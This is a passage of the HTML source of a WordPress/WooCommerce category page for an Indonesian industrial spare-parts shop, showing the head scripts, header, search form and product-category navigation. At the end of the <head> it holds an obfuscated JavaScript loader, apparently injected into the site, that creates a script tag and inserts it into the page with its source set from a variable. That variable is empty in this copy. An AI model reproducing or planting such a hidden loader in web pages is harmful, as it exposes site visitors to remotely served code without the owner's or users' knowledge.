<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.sparepartmesinpabrik.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.sparepartmesinpabrik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparepartmesinpabrik.com/wp-json/wp/v2/product_tag/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparepartmesinpabrik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.1.0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<meta name="msapplication-TileImage" content="https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/logo-baru.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="archive tax-product_tag term-stainless-steel term-122 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="tel:(+035) 527-1710-70">Telp : 081281323388</a></div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><a href="mailto:mandiriniagamascemerlang@gmail.com">Email : mandiriniagamascemerlang@gmail.com</a></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li id="menu-item-9278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" data-val="alat-ukur" data-title="ALAT UKUR" >ALAT UKUR</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" data-val="batu-kerikil-coarse-river-agregate" data-title="BATU KERIKIL/COARSE RIVER AGREGATE" >BATU KERIKIL/COARSE RIVER AGREGATE</a>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" data-val="batu-tahan-api" data-title="BATU TAHAN API" >BATU TAHAN API</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" data-val="bearing" data-title="BEARING" >BEARING</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chain/" data-val="chain" data-title="CHAIN" >CHAIN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" data-val="chemical" data-title="CHEMICAL" >CHEMICAL</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" data-val="conveyor" data-title="CONVEYOR" >CONVEYOR</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" data-val="conveyor-belt" data-title="CONVEYOR BELT" >CONVEYOR BELT</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" data-val="coupling" data-title="COUPLING" >COUPLING</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" data-val="elastomer-bearing-pad" data-title="ELASTOMER BEARING PAD" >ELASTOMER BEARING PAD</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" data-val="gasket" data-title="GASKET" >GASKET</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" data-val="heater-element" data-title="HEATER ELEMENT" >HEATER ELEMENT</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" data-val="industrial-hose" data-title="INDUSTRIAL HOSE" >INDUSTRIAL HOSE</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" data-val="industrial-motor" data-title="INDUSTRIAL MOTOR" >INDUSTRIAL MOTOR</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" data-val="industrial-pump" data-title="INDUSTRIAL PUMP" >INDUSTRIAL PUMP</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" data-val="industrial-spring" data-title="INDUSTRIAL SPRING" >INDUSTRIAL SPRING</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" data-val="industrial-valve" data-title="INDUSTRIAL VALVE" >INDUSTRIAL VALVE</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" data-val="instalasi" data-title="INSTALASI" >INSTALASI</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" data-val="insulating-product" data-title="INSULATING PRODUCT" >INSULATING PRODUCT</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" data-val="lining-coating" data-title="LINING / COATING" >LINING / COATING</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/machine/" data-val="machine" data-title="MACHINE" >MACHINE</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" data-val="nylon-industri" data-title="NYLON INDUSTRI" >NYLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-107"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" data-val="pallet" data-title="PALLET" >PALLET</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" data-val="pneumatic" data-title="PNEUMATIC" >PNEUMATIC</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" data-val="polyurethane" data-title="POLYURETHANE" >POLYURETHANE</a>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/roller/" data-val="roller" data-title="ROLLER" >ROLLER</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/seal/" data-val="seal" data-title="SEAL" >SEAL</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" data-val="sight-glass" data-title="SIGHT GLASS" >SIGHT GLASS</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/slitter/" data-val="slitter" data-title="SLITTER" >SLITTER</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stainless-steel/" data-val="stainless-steel" data-title="STAINLESS STEEL" >STAINLESS STEEL</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/stone-crusher/" data-val="stone-crusher" data-title="STONE CRUSHER" >STONE CRUSHER</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/teflon-industri/" data-val="teflon-industri" data-title="TEFLON INDUSTRI" >TEFLON INDUSTRI</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/universal-joint/" data-val="universal-joint" data-title="UNIVERSAL JOINT" >UNIVERSAL JOINT</a>
</li>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://www.sparepartmesinpabrik.com/product-category/wiremesh/" data-val="wiremesh" data-title="WIREMESH" >WIREMESH</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.sparepartmesinpabrik.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2" title="Compare products">
	<a href="https://www.sparepartmesinpabrik.com/compare/" >
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Compare		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.sparepartmesinpabrik.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/zyro-image.png" alt="PT Mandiri Niagamas Cemerlang" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.sparepartmesinpabrik.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	</div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								STAINLESS STEEL							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/alat-ukur/" ><span class="nav-link-summary"><span class="nav-link-text">ALAT UKUR</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/batu-kerikil-coarse-river-agregate/" ><span class="nav-link-summary"><span class="nav-link-text">BATU KERIKIL/COARSE RIVER AGREGATE</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/batu-tahan-api/" ><span class="nav-link-summary"><span class="nav-link-text">BATU TAHAN API</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/bearing/" ><span class="nav-link-summary"><span class="nav-link-text">BEARING</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/chain/" ><span class="nav-link-summary"><span class="nav-link-text">CHAIN</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/chemical/" ><span class="nav-link-summary"><span class="nav-link-text">CHEMICAL</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/conveyor/" ><span class="nav-link-summary"><span class="nav-link-text">CONVEYOR</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/conveyor-belt/" ><span class="nav-link-summary"><span class="nav-link-text">CONVEYOR BELT</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/coupling/" ><span class="nav-link-summary"><span class="nav-link-text">COUPLING</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/elastomer-bearing-pad/" ><span class="nav-link-summary"><span class="nav-link-text">ELASTOMER BEARING PAD</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/gasket/" ><span class="nav-link-summary"><span class="nav-link-text">GASKET</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/heater-element/" ><span class="nav-link-summary"><span class="nav-link-text">HEATER ELEMENT</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-hose/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL HOSE</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-motor/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL MOTOR</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-pump/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL PUMP</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-spring/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL SPRING</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/industrial-valve/" ><span class="nav-link-summary"><span class="nav-link-text">INDUSTRIAL VALVE</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/instalasi/" ><span class="nav-link-summary"><span class="nav-link-text">INSTALASI</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/insulating-product/" ><span class="nav-link-summary"><span class="nav-link-text">INSULATING PRODUCT</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/lining-coating/" ><span class="nav-link-summary"><span class="nav-link-text">LINING / COATING</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/machine/" ><span class="nav-link-summary"><span class="nav-link-text">MACHINE</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/" ><span class="nav-link-summary"><span class="nav-link-text">NYLON INDUSTRI</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/pallet/" ><span class="nav-link-summary"><span class="nav-link-text">PALLET</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/pneumatic/" ><span class="nav-link-summary"><span class="nav-link-text">PNEUMATIC</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/polyurethane/" ><span class="nav-link-summary"><span class="nav-link-text">POLYURETHANE</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/roller/" ><span class="nav-link-summary"><span class="nav-link-text">ROLLER</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-94 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/seal/" ><span class="nav-link-summary"><span class="nav-link-text">SEAL</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://www.sparepartmesinpabrik.com/product-category/sight-glass/" ><span class="nav-link-summary"><span class="nav-link-text">SIGHT GLASS</span><span class="nav-link-count">1 product</span></span></a>
</li>
